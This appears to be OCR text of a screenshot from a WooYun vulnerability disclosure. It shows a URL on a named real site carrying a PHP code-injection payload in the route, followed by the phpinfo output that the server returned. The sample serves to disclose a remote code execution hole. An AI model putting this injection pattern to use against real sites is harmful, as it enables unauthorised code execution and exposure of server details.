 www.qycn.com/idc/index.php?s=/Buy/buy/index/${@var_dump(phpinfo())}
PHP Version 5.3.18
System Linux www.qycn.com 2.6.32-220.4.1.el6.x86_64 #1 SMP Tue Jan 24 02:13:44 GMT 2012 x86_64
Build Date Oct 31 2012 16:59:43
Configure './configure' '--build=x86_64-unknown-linux-gnu' '--host=x86_64-unknown-linux-gnu' '--target=x86_64-redhat-linux-gnu' '--program-
Command prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--
includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/var/lib' '--
mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-config-file-path=/etc' '--with-
config-file-scan-dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--
with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-native-ttf' '--with-t1lib=/usr' '--without-gdbm' '--with-
gettext' '--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--with-openssl' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp' '--
enable-magic-quotes' '--enable-sockets' '--with-kerberos' '--enable-ucd-snmp-hack' '--enable-shmop' '--enable-calendar' '--with-
libxml-dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-mhash' '--enable-fpm' '--libdir=/usr/lib64/php' '--without-mysql' '--disable-
pdo' '--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC' '--disable-xmlreader' '--disable-xmlwriter' '--without-sqlite' '--
without-sqlite3' '--disable-phar' '--disable-fileinfo' '--disable-json' '--without-pspell' '--disable-wddx' '--without-curl' '--disable-posix' '--
disable-sysvmsg' '--disable-sysvshm' '--disable-sysvsem'
Server API FPM/FastCGI
Virtual disabled
Directory
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir /etc/php.d
for additional
.ini files
Additional /etc/php.d/apc.ini, /etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini, /etc/php.d/gd.ini,
.ini files /etc/php.d/gearman.ini, /etc/php.d/json.ini, /etc/php.d/mbstring.ini, /etc/php.d/mcrypt.ini, /etc/php.d/memcache.ini,
parsed /etc/php.d/mongo.ini, /etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/pcntl.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini,
/etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini, /etc/php.d/sqlite3.ini, /etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini,
/etc/php.d/xmlrpc.ini, /etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API 20090626
PHP 20090626
Extension
Zend 220090626
Extension
Zend API220090626,NTS
Extension
Build
PHP API20090626,NTS
Extension
Build
Debug Build no
Thread disabled
Safety
Zend Memory enabled
Manager
Zend disabled
Multibyte
Support
IPv6 Support enabled
Registered https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
PHP Streams
Registered tcp, udp, unix, udg, ssl, sslv3, sslv2, tls
Stream
Socket
Transports
Registered zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
Stream mcrypt.*, mdecrypt.*
Filters
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.3.0, Copyright (c) 1998-2012 Zend Technologies
www.wooyun.org